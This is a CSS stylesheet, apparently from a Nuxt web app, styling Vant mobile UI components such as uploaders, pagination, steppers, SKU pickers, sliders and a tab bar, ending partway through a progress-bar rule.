.van-dropdown-menu__item:active {
	opacity: .7;
}
.van-dropdown-menu__item--disabled:active {
	opacity: 1;
}
.van-dropdown-menu__item--disabled .van-dropdown-menu__title {
	color: #969799;
}
.van-dropdown-menu__title {
	position: relative;
	box-sizing: border-box;
	max-width: 100%;
	padding: 0 0.106667rem;
	color: #323233;
	font-size: 0.2rem;
	line-height: 0.293333rem;
}
 .van-dropdown-menu__title::after {
 position: absolute;
 top: 50%;
 right: -0.053333rem;
 margin-top: -0.066667rem;
 border: 0.04rem solid;
 border-color: transparent transparent #dcdee0 #dcdee0;
 -webkit-transform: rotate(-45deg);
 transform: rotate(-45deg);
 opacity: .8;
 content: '';
}
.van-dropdown-menu__title--active {
	color: #ee0a24;
}
 .van-dropdown-menu__title--active::after {
 border-color: transparent transparent currentColor currentColor;
}
 .van-dropdown-menu__title--down::after {
 margin-top: -0.013333rem;
 -webkit-transform: rotate(135deg);
 transform: rotate(135deg);
}
.van-empty {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	box-sizing: border-box;
	padding: 0.426667rem 0;
}
.van-empty__image {
	width: 2.133333rem;
	height: 2.133333rem;
}
.van-empty__image img {
	width: 100%;
	height: 100%;
}
.van-empty__description {
	margin-top: 0.213333rem;
	padding: 0 0.8rem;
	color: #969799;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
}
.van-empty__bottom {
	margin-top: 0.32rem;
}
.van-grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.van-swipe {
	position: relative;
	overflow: hidden;
	cursor: grab;
	-webkit-user-select: none;
	user-select: none;
}
.van-swipe__track {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
}
.van-swipe__track--vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.van-swipe__indicators {
	position: absolute;
	bottom: 0.16rem;
	left: 50%;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}
.van-swipe__indicators--vertical {
	top: 50%;
	bottom: auto;
	left: 0.16rem;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
 .van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child) {
 margin-bottom: 0.08rem;
}
.van-swipe__indicator {
	width: 0.08rem;
	height: 0.08rem;
	background-color: #ebedf0;
	border-radius: 100%;
	opacity: .3;
 -webkit-transition: opacity .2s;
 transition: opacity .2s;
}
 .van-swipe__indicator:not(:last-child) {
 margin-right: 0.08rem;
}
.van-swipe__indicator--active {
	background-color: #1989fa;
	opacity: 1;
}
.van-swipe-item {
	position: relative;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
}
.van-swipe-item img{
	height: 176px;
	max-width: none;
}
.van-image-preview {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.van-image-preview__swipe {
	height: 100%;
}
.van-image-preview__swipe-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden;
}
.van-image-preview__cover {
	position: absolute;
	top: 0;
	left: 0;
}
.van-image-preview__image {
	width: 100%;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.van-image-preview__image--vertical {
	width: auto;
	height: 100%;
}
.van-image-preview__image img {
	-webkit-user-drag: none;
}
.van-image-preview__image .van-image__error {
	top: 30%;
	height: 40%;
}
.van-image-preview__image .van-image__error-icon {
	font-size: 0.48rem;
}
.van-image-preview__image .van-image__loading {
	background-color: transparent;
}
.van-image-preview__index {
	position: absolute;
	top: 0.213333rem;
	left: 50%;
	color: #fff;
	font-size: 0.186667rem;
	line-height: 0.266667rem;
	text-shadow: 0 0.013333rem 0.013333rem #323233;
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
}
.van-image-preview__overlay {
	background-color: rgba(0, 0, 0, .9);
}
.van-image-preview__close-icon {
	position: absolute;
	z-index: 1;
	color: #c8c9cc;
	font-size: 0.293333rem;
	cursor: pointer;
}
.van-image-preview__close-icon:active {
	color: #969799;
}
.van-image-preview__close-icon--top-left {
	top: 0.213333rem;
	left: 0.213333rem;
}
.van-image-preview__close-icon--top-right {
	top: 0.213333rem;
	right: 0.213333rem;
}
.van-image-preview__close-icon--bottom-left {
	bottom: 0.213333rem;
	left: 0.213333rem;
}
.van-image-preview__close-icon--bottom-right {
	right: 0.213333rem;
	bottom: 0.213333rem;
}
.van-uploader {
	position: relative;
	display: inline-block;
}
.van-uploader__wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.van-uploader__wrapper--disabled {
	opacity: .5;
}
.van-uploader__input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	cursor: pointer;
	opacity: 0;
}
.van-uploader__input-wrapper {
	position: relative;
}
.van-uploader__input:disabled {
	cursor: not-allowed;
}
.van-uploader__upload {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	box-sizing: border-box;
	width: 1.066667rem;
	height: 1.066667rem;
	margin: 0 0.106667rem 0.106667rem 0;
	background-color: #f7f8fa;
}
.van-uploader__upload:active {
	background-color: #f2f3f5;
}
.van-uploader__upload-icon {
	color: #dcdee0;
	font-size: 0.32rem;
}
.van-uploader__upload-text {
	margin-top: 0.106667rem;
	color: #969799;
	font-size: 0.16rem;
}
.van-uploader__preview {
	position: relative;
	margin: 0 0.106667rem 0.106667rem 0;
	cursor: pointer;
}
.van-uploader__preview-image {
	display: block;
	width: 1.066667rem;
	height: 1.066667rem;
	overflow: hidden;
}
.van-uploader__preview-delete {
	position: absolute;
	top: 0;
	right: 0;
	width: 0.186667rem;
	height: 0.186667rem;
	background-color: rgba(0, 0, 0, .7);
	border-radius: 0 0 0 0.16rem;
}
.van-uploader__preview-delete-icon {
	position: absolute;
	top: -0.026667rem;
	right: -0.026667rem;
	color: #fff;
	font-size: 0.213333rem;
	-webkit-transform: scale(.5);
	transform: scale(.5);
}
.van-uploader__preview-cover {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.van-uploader__mask {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	color: #fff;
	background-color: rgba(50, 50, 51, .88);
}
.van-uploader__mask-icon {
	font-size: 0.293333rem;
}
.van-uploader__mask-message {
	margin-top: 0.08rem;
	padding: 0 0.053333rem;
	font-size: 0.16rem;
	line-height: 0.186667rem;
}
.van-uploader__loading {
	width: 0.293333rem;
	height: 0.293333rem;
	color: #fff;
}
.van-uploader__file {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	width: 1.066667rem;
	height: 1.066667rem;
	background-color: #f7f8fa;
}
.van-uploader__file-icon {
	color: #646566;
	font-size: 0.266667rem;
}
.van-uploader__file-name {
	box-sizing: border-box;
	width: 100%;
	margin-top: 0.106667rem;
	padding: 0 0.053333rem;
	color: #646566;
	font-size: 0.16rem;
	text-align: center;
}
.van-index-anchor {
	z-index: 1;
	box-sizing: border-box;
	padding: 0 0.213333rem;
	color: #323233;
	font-weight: 500;
	font-size: 0.186667rem;
	line-height: 0.426667rem;
	background-color: transparent;
}
.van-index-anchor--sticky {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	color: #07c160;
	background-color: #fff;
}
.van-index-bar__sidebar {
	position: fixed;
	top: 50%;
	right: 0;
	z-index: 2;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	text-align: center;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-index-bar__index {
	padding: 0 0.053333rem 0 0.213333rem;
	font-weight: 500;
	font-size: 0.133333rem;
	line-height: 0.186667rem;
}
.van-index-bar__index--active {
	color: #07c160;
}
.van-pagination {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	font-size: 0.186667rem;
}
.van-pagination__item, .van-pagination__page-desc {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.van-pagination__item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	box-sizing: border-box;
	min-width: 0.48rem;
	height: 0.533333rem;
	color: #1989fa;
	background-color: #fff;
	cursor: pointer;
	-webkit-user-select: none;
	user-select: none;
}
.van-pagination__item:active {
	color: #fff;
	background-color: #1989fa;
}
 .van-pagination__item::after {
 border-width: 0.013333rem 0 0.013333rem 0.013333rem;
}
 .van-pagination__item:last-child::after {
 border-right-width: 0.013333rem;
}
.van-pagination__item--active {
	color: #fff;
	background-color: #1989fa;
}
.van-pagination__next, .van-pagination__prev {
	padding: 0 0.053333rem;
	cursor: pointer;
}
.van-pagination__item--disabled, .van-pagination__item--disabled:active {
	color: #646566;
	background-color: #f7f8fa;
	cursor: not-allowed;
	opacity: .5;
}
.van-pagination__page {
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	flex-grow: 0;
}
.van-pagination__page-desc {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	height: 0.533333rem;
	color: #646566;
}
 .van-pagination--simple .van-pagination__next::after, .van-pagination--simple .van-pagination__prev::after {
 border-width: 0.013333rem;
}
.van-password-input {
	position: relative;
	margin: 0 0.213333rem;
	-webkit-user-select: none;
	user-select: none;
}
.van-password-input__error-info, .van-password-input__info {
	margin-top: 0.213333rem;
	font-size: 0.186667rem;
	text-align: center;
}
.van-password-input__info {
	color: #969799;
}
.van-password-input__error-info {
	color: #ee0a24;
}
.van-password-input__security {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	width: 100%;
	height: 0.666667rem;
	cursor: pointer;
}
 .van-password-input__security::after {
 border-radius: 0.08rem;
}
.van-password-input__security li {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	height: 100%;
	font-size: 0.266667rem;
	line-height: 1.2;
	background-color: #fff;
}
.van-password-input__security i {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0.133333rem;
	height: 0.133333rem;
	background-color: #000;
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	visibility: hidden;
}
.van-password-input__cursor {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0.013333rem;
	height: 40%;
	background-color: #323233;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-animation: 1s van-cursor-flicker infinite;
	animation: 1s van-cursor-flicker infinite;
}
 @-webkit-keyframes van-cursor-flicker {
 from {
 opacity: 0;
}
 50% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
 @keyframes van-cursor-flicker {
 from {
 opacity: 0;
}
 50% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
.van-progress {
	position: relative;
	height: 0.053333rem;
	background: #ebedf0;
	border-radius: 0.053333rem;
}
.van-progress__portion {
	position: absolute;
	left: 0;
	height: 100%;
	background: #1989fa;
	border-radius: inherit;
}
.van-progress__pivot {
	position: absolute;
	top: 50%;
	box-sizing: border-box;
	min-width: 3.6em;
	padding: 0 0.066667rem;
	color: #fff;
	font-size: 0.133333rem;
	line-height: 1.6;
	text-align: center;
	word-break: keep-all;
	background-color: #1989fa;
	border-radius: 1em;
	-webkit-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
 .van-row::after {
 display: table;
 clear: both;
 content: '';
}
.van-row--flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
}
 .van-row--flex::after {
 display: none;
}
.van-row--justify-center {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.van-row--justify-end {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
}
.van-row--justify-space-between {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}
.van-row--justify-space-around {
	-webkit-justify-content: space-around;
	justify-content: space-around;
}
.van-row--align-center {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.van-row--align-bottom {
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
}
.van-sidebar {
	width: 1.066667rem;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
}
.van-tree-select {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	font-size: 0.186667rem;
	-webkit-user-select: none;
	user-select: none;
}
.van-tree-select__nav {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	overflow-y: auto;
	background-color: #f7f8fa;
	-webkit-overflow-scrolling: touch;
}
.van-tree-select__nav-item {
	padding: 0.186667rem 0.16rem;
}
.van-tree-select__content {
	-webkit-box-flex: 2;
	-webkit-flex: 2;
	flex: 2;
	overflow-y: auto;
	background-color: #fff;
	-webkit-overflow-scrolling: touch;
}
.van-tree-select__item {
	position: relative;
	padding: 0 0.426667rem 0 0.213333rem;
	font-weight: 500;
	line-height: 0.64rem;
	cursor: pointer;
}
.van-tree-select__item--active {
	color: #ee0a24;
}
.van-tree-select__item--disabled {
	color: #c8c9cc;
	cursor: not-allowed;
}
.van-tree-select__selected {
	position: absolute;
	top: 50%;
	right: 0.213333rem;
	margin-top: -0.106667rem;
	font-size: 0.213333rem;
}
.van-skeleton {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	padding: 0 0.213333rem;
}
.van-skeleton__avatar {
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	margin-right: 0.213333rem;
	background-color: #f2f3f5;
}
.van-skeleton__avatar--round {
	border-radius: 13.32rem;
}
.van-skeleton__content {
	width: 100%;
}
.van-skeleton__avatar+.van-skeleton__content {
	padding-top: 0.106667rem;
}
.van-skeleton__row, .van-skeleton__title {
	height: 0.213333rem;
	background-color: #f2f3f5;
}
.van-skeleton__title {
	margin: 0;
}
 .van-skeleton__row:not(:first-child) {
 margin-top: 0.16rem;
}
.van-skeleton__title+.van-skeleton__row {
	margin-top: 0.266667rem;
}
.van-skeleton--animate {
	-webkit-animation: van-skeleton-blink 1.2s ease-in-out infinite;
	animation: van-skeleton-blink 1.2s ease-in-out infinite;
}
.van-skeleton--round .van-skeleton__row, .van-skeleton--round .van-skeleton__title {
	border-radius: 13.32rem;
}
 @-webkit-keyframes van-skeleton-blink {
 50% {
 opacity: .6;
}
}
 @keyframes van-skeleton-blink {
 50% {
 opacity: .6;
}
}
.van-stepper {
	font-size: 0;
	-webkit-user-select: none;
	user-select: none;
}
.van-stepper__minus, .van-stepper__plus {
	position: relative;
	box-sizing: border-box;
	width: 0.373333rem;
	height: 0.373333rem;
	margin: 0;
	padding: 0;
	color: #323233;
	vertical-align: middle;
	background-color: #f2f3f5;
	border: 0;
	cursor: pointer;
}
 .van-stepper__minus::before, .van-stepper__plus::before {
 width: 50%;
 height: 0.013333rem;
}
 .van-stepper__minus::after, .van-stepper__plus::after {
 width: 0.013333rem;
 height: 50%;
}
 .van-stepper__minus::after, .van-stepper__minus::before, .van-stepper__plus::after, .van-stepper__plus::before {
 position: absolute;
 top: 50%;
 left: 50%;
 background-color: currentColor;
 -webkit-transform: translate(-50%, -50%);
 transform: translate(-50%, -50%);
 content: '';
}
.van-stepper__minus:active, .van-stepper__plus:active {
	background-color: #e8e8e8;
}
.van-stepper__minus--disabled, .van-stepper__plus--disabled {
	color: #c8c9cc;
	background-color: #f7f8fa;
	cursor: not-allowed;
}
.van-stepper__minus--disabled:active, .van-stepper__plus--disabled:active {
	background-color: #f7f8fa;
}
.van-stepper__minus {
	border-radius: 0.053333rem 0 0 0.053333rem;
}
 .van-stepper__minus::after {
 display: none;
}
.van-stepper__plus {
	border-radius: 0 0.053333rem 0.053333rem 0;
}
.van-stepper__input {
	box-sizing: border-box;
	width: 0.426667rem;
	height: 0.373333rem;
	margin: 0 0.026667rem;
	padding: 0;
	color: #323233;
	font-size: 0.186667rem;
	line-height: normal;
	text-align: center;
	vertical-align: middle;
	background-color: #f2f3f5;
	border: 0;
	border-width: 0.013333rem 0;
	border-radius: 0;
	-webkit-appearance: none;
}
.van-stepper__input:disabled {
	color: #c8c9cc;
	background-color: #f2f3f5;
	-webkit-text-fill-color: currentColor;
	opacity: 1;
}
 .van-stepper__input:read-only {
 cursor: default;
}
.van-stepper--round .van-stepper__input {
	background-color: transparent;
}
.van-stepper--round .van-stepper__minus, .van-stepper--round .van-stepper__plus {
	border-radius: 100%;
}
.van-stepper--round .van-stepper__minus:active, .van-stepper--round .van-stepper__plus:active {
	opacity: .7;
}
.van-stepper--round .van-stepper__minus--disabled, .van-stepper--round .van-stepper__minus--disabled:active, .van-stepper--round .van-stepper__plus--disabled, .van-stepper--round .van-stepper__plus--disabled:active {
	opacity: .3;
}
.van-stepper--round .van-stepper__plus {
	color: #fff;
	background-color: #ee0a24;
}
.van-stepper--round .van-stepper__minus {
	color: #ee0a24;
	background-color: #fff;
	border: 0.013333rem solid #ee0a24;
}
.van-sku-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	align-items: stretch;
	min-height: 50%;
	max-height: 80%;
	overflow-y: visible;
	font-size: 0.186667rem;
	background: #fff;
}
.van-sku-body {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	flex: 1 1 auto;
	min-height: 0.586667rem;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
}
 .van-sku-body::-webkit-scrollbar {
 display: none;
}
.van-sku-header {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	margin: 0 0.213333rem;
}
.van-sku-header__img-wrap {
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	width: 1.28rem;
	height: 1.28rem;
	margin: 0.16rem 0.16rem 0.16rem 0;
	overflow: hidden;
	border-radius: 0.053333rem;
}
.van-sku-header__goods-info {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
	padding: 0.16rem 0.266667rem 0.16rem 0;
}
.van-sku-header-item {
	margin-top: 0.106667rem;
	color: #969799;
	font-size: 0.16rem;
	line-height: 0.213333rem;
}
.van-sku__price-symbol {
	font-size: 0.213333rem;
	vertical-align: bottom;
}
.van-sku__price-num {
	font-weight: 500;
	font-size: 0.293333rem;
	vertical-align: bottom;
	word-wrap: break-word;
}
.van-sku__goods-price {
	margin-left: -0.026667rem;
	color: #ee0a24;
}
.van-sku__price-tag {
	position: relative;
	display: inline-block;
	margin-left: 0.106667rem;
	padding: 0 0.066667rem;
	overflow: hidden;
	color: #ee0a24;
	font-size: 0.16rem;
	line-height: 0.213333rem;
	border-radius: 0.106667rem;
}
 .van-sku__price-tag::before {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 background: currentColor;
 opacity: .1;
 content: '';
}
.van-sku-group-container {
	padding-top: 0.16rem;
}
.van-sku-group-container--hide-soldout .van-sku-row__item--disabled {
	display: none;
}
.van-sku-row {
	margin: 0 0.213333rem 0.16rem;
}
.van-sku-row:last-child {
	margin-bottom: 0;
}
.van-sku-row__image-item, .van-sku-row__item {
	position: relative;
	overflow: hidden;
	color: #323233;
	border-radius: 0.053333rem;
	cursor: pointer;
}
 .van-sku-row__image-item::before, .van-sku-row__item::before {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 background: #f7f8fa;
 content: '';
}
.van-sku-row__image-item--active, .van-sku-row__item--active {
	color: #ee0a24;
}
 .van-sku-row__image-item--active::before, .van-sku-row__item--active::before {
 background: currentColor;
 opacity: .1;
}
.van-sku-row__item {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	min-width: 0.533333rem;
	margin: 0 0.16rem 0.16rem 0;
	font-size: 0.173333rem;
	line-height: 0.213333rem;
	vertical-align: middle;
}
.van-sku-row__item-img {
	z-index: 1;
	width: 0.32rem;
	height: 0.32rem;
	margin: 0.053333rem 0 0.053333rem 0.053333rem;
	object-fit: cover;
	border-radius: 0.026667rem;
}
.van-sku-row__item-name {
	z-index: 1;
	padding: 0.106667rem;
}
.van-sku-row__item--disabled {
	color: #c8c9cc;
	background: #f2f3f5;
	cursor: not-allowed;
}
.van-sku-row__item--disabled .van-sku-row__item-img {
	opacity: .3;
}
.van-sku-row__image {
	margin-right: 0;
}
.van-sku-row__image-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	flex-direction: column;
	width: 1.466667rem;
	margin: 0 0.053333rem 0.053333rem 0;
	border: 0.013333rem solid transparent;
}
.van-sku-row__image-item:last-child {
	margin-right: 0;
}
.van-sku-row__image-item-img {
	width: 100%;
	height: 1.466667rem;
}
.van-sku-row__image-item-img-icon {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	width: 0.24rem;
	height: 0.24rem;
}
.van-sku-row__image-item-name {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	box-sizing: border-box;
	height: 0.533333rem;
	padding: 0.053333rem;
	font-size: 0.16rem;
	line-height: 0.213333rem;
}
.van-sku-row__image-item-name span {
	word-wrap: break-word;
}
.van-sku-row__image-item--active {
	border-color: currentColor;
}
.van-sku-row__image-item--disabled {
	color: #c8c9cc;
	cursor: not-allowed;
}
 .van-sku-row__image-item--disabled::before {
 z-index: 2;
 background: #f2f3f5;
 opacity: .4;
}
.van-sku-row__title {
	padding-bottom: 0.16rem;
}
.van-sku-row__title-multiple {
	color: #969799;
}
.van-sku-row__scroller {
	margin: 0 -0.213333rem;
	overflow-x: scroll;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
}
 .van-sku-row__scroller::-webkit-scrollbar {
 display: none;
}
.van-sku-row__row {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: inline-flex;
	margin-bottom: 0.053333rem;
	padding: 0 0.213333rem;
}
.van-sku-row__indicator {
	width: 0.533333rem;
	height: 0.053333rem;
	background: #ebedf0;
	border-radius: 0.026667rem;
}
.van-sku-row__indicator-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	padding-bottom: 0.213333rem;
}
.van-sku-row__indicator-slider {
	width: 50%;
	height: 100%;
	background-color: #ee0a24;
	border-radius: 0.026667rem;
}
.van-sku-stepper-stock {
	padding: 0.16rem 0.213333rem;
	overflow: hidden;
	line-height: 0.4rem;
}
.van-sku__stepper {
	float: right;
	padding-left: 0.053333rem;
}
.van-sku__stepper-title {
	float: left;
}
.van-sku__stepper-quota {
	float: right;
	color: #ee0a24;
	font-size: 0.16rem;
}
.van-sku__stock {
	display: inline-block;
	margin-right: 0.106667rem;
	color: #969799;
	font-size: 0.16rem;
}
.van-sku__stock-num--highlight {
	color: #ee0a24;
}
.van-sku-messages {
	padding-bottom: 0.426667rem;
}
.van-sku-messages__image-cell .van-cell__title {
	max-width: 6.2em;
	margin-right: 0.16rem;
	color: #646566;
	text-align: left;
	word-wrap: break-word;
}
.van-sku-messages__image-cell .van-cell__value {
	overflow: visible;
	text-align: left;
}
.van-sku-messages__image-cell-label {
	color: #969799;
	font-size: 0.16rem;
	line-height: 0.24rem;
}
.van-sku-actions {
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-shrink: 0;
	flex-shrink: 0;
	padding: 0.106667rem 0.213333rem;
}
.van-sku-actions .van-button {
	height: 0.533333rem;
	font-weight: 500;
	font-size: 0.186667rem;
	border: none;
	border-radius: 0;
}
.van-sku-actions .van-button:first-of-type {
	border-top-left-radius: 0.266667rem;
	border-bottom-left-radius: 0.266667rem;
}
.van-sku-actions .van-button:last-of-type {
	border-top-right-radius: 0.266667rem;
	border-bottom-right-radius: 0.266667rem;
}
.van-sku-actions .van-button--warning {
	background: -webkit-linear-gradient(left, #ffd01e, #ff8917);
	background: linear-gradient(to right, #ffd01e, #ff8917);
}
.van-sku-actions .van-button--danger {
	background: -webkit-linear-gradient(left, #ff6034, #ee0a24);
	background: linear-gradient(to right, #ff6034, #ee0a24);
}
.van-slider {
	position: relative;
	width: 100%;
	height: 0.026667rem;
	background-color: #ebedf0;
	border-radius: 13.32rem;
	cursor: pointer;
}
 .van-slider::before {
 position: absolute;
 top: -0.106667rem;
 right: 0;
 bottom: -0.106667rem;
 left: 0;
 content: '';
}
.van-slider__bar {
	position: relative;
	width: 100%;
	height: 100%;
	background-color: #1989fa;
	border-radius: inherit;
 -webkit-transition: width .2s, height .2s;
 transition: width .2s, height .2s;
}
.van-slider__button {
	width: 0.32rem;
	height: 0.32rem;
	background-color: #fff;
	border-radius: 50%;
	box-shadow: 0 0.013333rem 0.026667rem rgba(0, 0, 0, .5);
}
.van-slider__button-wrapper {
	position: absolute;
	top: 50%;
	right: 0;
	-webkit-transform: translate3d(50%, -50%, 0);
	transform: translate3d(50%, -50%, 0);
	cursor: grab;
}
.van-slider--disabled {
	cursor: not-allowed;
	opacity: .5;
}
.van-slider--disabled .van-slider__button-wrapper {
	cursor: not-allowed;
}
.van-slider--vertical {
	display: inline-block;
	width: 0.026667rem;
	height: 100%;
}
.van-slider--vertical .van-slider__button-wrapper {
	top: auto;
	right: 50%;
	bottom: 0;
	-webkit-transform: translate3d(50%, 50%, 0);
	transform: translate3d(50%, 50%, 0);
}
 .van-slider--vertical::before {
 top: 0;
 right: -0.106667rem;
 bottom: 0;
 left: -0.106667rem;
}
.van-steps {
	overflow: hidden;
	background-color: #fff;
}
.van-steps--horizontal {
	padding: 0.133333rem 0.133333rem 0;
}
.van-steps--horizontal .van-steps__items {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	margin: 0 0 0.133333rem;
	padding-bottom: 0.293333rem;
}
.van-steps--vertical {
	padding: 0 0 0 0.426667rem;
}
.van-swipe-cell {
	position: relative;
	overflow: hidden;
	cursor: grab;
}
.van-swipe-cell__wrapper {
	-webkit-transition-timing-function: cubic-bezier(.18, .89, .32, 1);
	transition-timing-function: cubic-bezier(.18, .89, .32, 1);
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.van-swipe-cell__left, .van-swipe-cell__right {
	position: absolute;
	top: 0;
	height: 100%;
}
.van-swipe-cell__left {
	left: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}
.van-swipe-cell__right {
	right: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}
.van-tabbar {
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	box-sizing: content-box;
	width: 100%;
	height: 0.666667rem;
	padding-bottom: constant(safe-area-inset-bottom);
	padding-bottom: env(safe-area-inset-bottom);
	background-color: #fff;
}
.van-tabbar--fixed {
	position: fixed;
	bottom: 0;
	left: 0;
}
.van-tabbar--unfit {
	padding-bottom: 0;
}
.nuxt-progress {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 0.026667rem;
	width: 0%;
	opacity: 1;
	transition: width 0.1s, opacity 0.4s;
	background-color: black;
	z-index: 999999;
}
.nuxt-progress.nuxt-progress-notransition {
